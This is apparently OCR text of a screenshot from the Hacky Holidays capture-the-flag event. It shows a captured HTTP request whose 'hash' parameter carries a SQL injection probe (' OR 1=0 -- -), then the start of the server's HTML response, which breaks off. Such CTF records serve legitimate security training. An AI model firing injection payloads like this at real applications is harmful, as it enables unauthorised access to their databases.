 1 GET /r3c0n_server_4fdk59/album?hash=jdh34k%27+OR+1=0+--+- HTTP/1.1
2 Host: hackyholidays.h1ctf.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 27 Dec 2020 22:44:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1872
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <title>
Grinch Recon
</title>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap
16 </head>
17 <body>
18 <div class="container" style="margin-top:20px">
19 <div class="text-center">
<img src="/assets/images/grinch-networks.png" alt="Grinch Networks">
</div>
20 <div class="row">
21 <div class="col-md-8 col-md-offset-2">
22 <h1 class="text-center">
Xmas 2020
</h1>
23 <div class="row">
24
25